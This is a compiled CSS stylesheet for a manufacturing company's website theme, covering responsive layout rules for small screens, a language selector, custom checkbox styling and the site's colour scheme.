/* line 1647, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side {
  padding: 10px 30px 20px;
  text-align: center; }
/* line 1651, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-bx-wrapper {
  display: none; }
/* line 1654, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-row {
  border-top: 2px solid #f6f6f6; }
/* line 1657, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-header {
  padding-bottom: 5px; }
/* line 1660, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side {
  width: 100%;
  text-align: center; }
/* line 1664, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link {
  width: 48%;
  margin-right: 2%; }
/* line 1668, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link + .app-modal-link {
  width: 48%;
  margin-right: 0; }
/* line 1672, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper {
  display: none; }
/* line 1675, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul > li::before {
  display: none; }
/* line 1678, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul li a {
  padding: 15px; }
/* line 1681, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-row .col-sm-6 {
  width: 100%; }
/* line 1684, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image {
  padding-bottom: 0;
  width: 100%; }
/* line 1688, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-side {
  width: 100%; }
/* line 1691, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
header .container > .row > div {
  padding-bottom: 0; }
/* line 1694, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-side {
  text-align: center; } }

@media screen and (min-width: 220px) and (max-width: 480px) {
/* line 1699, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary {
  padding: 56px 0 40px; }
/* line 1702, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .home-primary-item {
  text-align: center; }
/* line 1705, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .home-primary-item img {
  float: none;
  margin: 0 auto 15px; }
/* line 1709, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item {
  width: 100%; }
/* line 1712, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-side {
  width: 100%;
  text-align: center; }
/* line 1716, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item-image {
  float: none;
  margin: 0 0 20px; }
/* line 1720, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link {
  padding: 10px;
  text-align: center; }
/* line 1724, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link::before {
  display: none; }
/* line 1727, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item {
  width: 100%; }
/* line 1730, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content .primary-block {
  float: none;
  width: auto;
  margin: 0 0 50px;
  padding: 0;
  border: none; }
/* line 1737, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products .prod-wrap .prod-column {
  width: 50%; }
/* line 1740, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .copyright {
  margin-bottom: 20px; }
/* line 1743, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info, .news-item .catalog-item-info, .catalog-item .col-sm-9, .news-item .col-sm-9 {
  padding-left: 15px; }
/* line 1749, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.news-page-image {
  float: none;
  margin: 0 0 20px; }
/* line 1753, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.other-news .other-news-image {
  display: none; }
/* line 1756, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image {
  width: 100%; }
/* line 1759, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-image {
  display: none; }
/* line 1762, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper {
  float: none;
  width: 100%; } }

@media screen and (min-width: 220px) and (max-width: 480px) {
/* line 1768, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link {
  width: 100% !important; }
/* line 1771, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image a, .logo-image .logo-slogan {
  margin: 0;
  max-width: 90%; } }

@media screen and (min-width: 220px) and (max-width: 767px) {
/* line 1778, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu {
  padding: 15px; }
/* line 1782, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.adaptive-menu-block > ul {
  display: flex;
  flex-direction: column; } }
/*//адаптив*/
/* */
.header__top.header__languages {
  padding: 0;
  border: 0;
}

.languages .dropdown-toggle img {
  width: 24px;
}

.languages ul a {
  text-decoration: unset;
  display: inline;
}
.languages ul img {
  display: block;
  width: 24px;
  margin-right: 10px;
}

.languages .dropdown-menu {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  min-width: 54px;
}

.languages .dropdown-menu img,
.languages .dropdown-menu a {
  padding: 0;
  margin: 0;
  outline: 0;
}

.languages .dropdown-menu li {
  padding: 5px 15px;
}

.languages .btn {
  padding: 0 6px;
}/* */
.confirm-order-form input[type="checkbox"],
.itexmodal-padding-content input[type="checkbox"],
.mess input[type="checkbox"] {
    float: left;
    margin: 0 5px 0 0;
}

.confirm-order-form input[type="checkbox"]:not(checked),
.itexmodal-padding-content input[type="checkbox"]:not(checked),
.mess input[type="checkbox"]:not(checked) {
    visibility: hidden;
    display: none;
}

.confirm-order-form input[type="checkbox"]:not(checked) + label,
.itexmodal-padding-content input[type="checkbox"]:not(checked) + label,
.mess input[type="checkbox"]:not(checked) + label {
    cursor: pointer;
    display: block;
    position: relative;
    margin-left: 0;
    padding-left: 25px;
}

.confirm-order-form input[type="checkbox"]:not(checked) + label:after,
.itexmodal-padding-content input[type="checkbox"]:not(checked) + label:after,
.mess input[type="checkbox"]:not(checked) + label:after {
    content: "\00A0";
    cursor: pointer;
    width: 19px;
    height: 19px;
    display: block;
    background: url(3aee0e2d/css/../images/bg-check.png) no-repeat 0 0;
    position: absolute;
    top: 1px;
    left: 0;
}

.confirm-order-form input[type="checkbox"]:checked + label:after,
.itexmodal-padding-content input[type="checkbox"]:checked + label:after,
.mess input[type="checkbox"]:checked + label:after {
    background: url(3aee0e2d/css/../images/bg-check.png) no-repeat 0 -82px;
}

.personal-info-links a {
    display: block;
}

.personal-info-links, .personal-info-links a {
    color: #525252;
}

.mess .pcheck label a {
    color: #000080;
}
/* */
body {
	color: #000000;
	background-color: #f3f3f3;
}
a {
	color: #402de1;
}
a:hover {
	color: #373137;
}
header {
	background-color: #ffffff;
}
.header-right-side .app-modal-link.btn, .header-right-side .app-modal-link.callback-link:before {
	background-color: #000000;
	border-color: #ffffff;
}
.site-menu {
	background-color: #4e4e4e;
}
.site-menu nav ul > li.active a:before, .site-menu nav ul li a:hover:before {
	background-color: #ffffff;
}
ul.list-menu > li.active > a {
	background-color: #645164;
	color: #ffffff;
}
ul.list-menu > li.active > ul > li > a {
	color: #000000;
}
.slider-wrapper .slider-nav-wrap .slick-prev:hover:before, .slider-wrapper .slider-nav-wrap .slick-next:hover:before {
	color: #645164;
}
.slider-wrapper .slider-nav-wrap .slide:hover:before, .slider-wrapper .slider-nav-wrap .slick-center:before {
	border-color: #645164;
}
.home-title {
	color: #000000;
}
.all-news a, .reviews-all a {
	color: #f4f4f4;
	background-color: #f4f4f4;
}
.home-service-row {
	background-color: rgba(0, 0, 0, 0);
}
.home-service-row .home-service-name a {
	color: #645164;
}
.home-service-row .home-service-content > a {
	color: #0a00ad;
}
.home-service-row .all-news a {
	background-color: #000000;
}
.home-news .home-news-item {
	background-color: #4e4e4e;
}
.home-news .home-news-date {
	background-color: #06162d;
	color: #ffffff;
}
.home-news .home-news-item .home-news-name a {
	color: #ffffff;
}
.home-news .all-news a {
	background-color: #000000;
}
.home-gallery {
	background-color: #4e4e4e;
}
.home-gallery .all-news a {
	background-color: #000000;
}
a.to-back-link.to-back-news:hover {
	color: #373737;
}
.catalog-item .catalog-item-name a {
	color: #645164;
}
.catalog-item .catalog-item-info > a, .news-item .catalog-item-info > a, .catalog-item .col-sm-9 > a, .news-item .col-sm-9 > a {
	color: #516464;
}
.mess button {
	background-color: #000000;
	color: #ffffff;
}
footer #up {
	background-color: #000000;
}
footer #up:hover {
	background-color: #ffffff;
}
footer {
	color: #ffffff;
	background-color: #4e4e4e;
}
footer a, footer .btn {
	color: #ffffff;
}
/* */